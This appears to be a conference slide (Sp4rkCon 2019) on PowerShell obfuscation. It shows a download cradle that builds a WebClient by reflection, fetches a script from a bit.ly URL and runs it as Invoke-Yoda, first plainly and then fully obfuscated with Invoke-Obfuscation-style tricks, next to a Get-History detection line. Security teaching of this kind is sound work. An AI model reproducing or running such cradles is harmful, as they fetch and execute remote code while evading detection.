 Get-History | ? { $_.CommandLine -match 'Invoke-Yoda' }
Sp4rkCon 2019
ls sl*;SI Variable:XQ (.(Get-Variable E*ext).Value.InvokeCommand.(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*dl*ts'}).Name).Invoke(
'Ne*ct')Net.WebClient);SI Variable:P08 'https://bit.ly/invoke-yoda';&(((Get-
Variable E*ext).Value.InvokeCommand|%{(Get-Variable _ -Val).(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*w*o*k'}).Name).Invoke((
Variable XQ -Va).((((Variable XQ -Va)|Get-Member)|?{$_.Name-clike'*nl*g'}).Name
).Invoke((Variable P08 -ValueOn))+';Invoke-Yoda')}))
Invoke-CradleCrafter
Invoke-Obfuscation
.('ls') ("{1}{0}"-f 'l*','s');&('SI') (("{2}{1}{0}"-f 'aXQ','Im','Variable:'))."rE`p`LACe"((
[chAR]73+[chAR]109+[chAR]97),'') (.(&("{0}{1}{3}{2}" -f'Ge','t-V','le','ariab') ("{1}{0}" -
f'*ext','E'))."V`ALUe"."I`NV`oKE`CO`mmANd".(((.("{0}{3}{2}{1}"-f'Get-','able','i','Var')
("{0}{1}"-f'E*ex','t'))."VA`LUE"."iNvoK`ECo`mMaND"|.("{0}{1}{2}" -f 'Get-M','emb','er')|&('?')
{${_}."NA`mE"-clike("{0}{1}"-f '*dl*t','s')})."Na`Me")."i`N`VOKE"(("{1}{0}" -f '*ct','Ne’))
("{3}{1}{0}{2}"-f'lien','WebC','t','Net.'));.('SI') ((("{3}{2}{0}{1}"-f 'l','e:Dm9P08','ariab',
'V')) -REPlAcE 'Dm9',[chAr]92) ("{1}{0}{4}{2}{3}" -f '.','https://bit','nvoke-','yoda','ly/i');
&(((.("{2}{3}{0}{1}" -f 'r','iable','Get-V','a') ("{1}{0}"-f 'ext','E*’)
)."vA`LUE"."i`NVOke`CO`m`MAnd"|.('%'){(.("{1}{2}{0}"-f 'riable','G','et-Va') ('_') -Val).(((
&("{1}{0}{2}" -f'Var','Get-','iable') ("{0}{1}"-f 'E*ex','t'))."V`ALUe"."iNv`oke`CommaND"|
&("{2}{0}{3}{1}"-f '-Me','er','Get','mb')|&('?'){${_}."NA`me"-clike("{0}{2}{1}"-f
'*w*','k','o*')})."n`AMe")."i`NVOKe"((&("{0}{1}"-f 'Varia','ble') ('XQ') -Va).((((&("{2}{1}{0}"-
f 'iable','ar','V') ('XQ') -Va)|.("{2}{1}{0}" -f't-Member','e','G'))|.('?'){${_}."N`AmE"-
clike("{1}{0}"-f'l*g','*n')})."n`Ame")."I`NVOkE"((.("{2}{0}{1}" -f'riab','le','Va') ("{1}{0}"-
f'08','P') -ValueOn))+("{1}{0}{2}"-f 'oke-Yod',';Inv','a'))}))
 
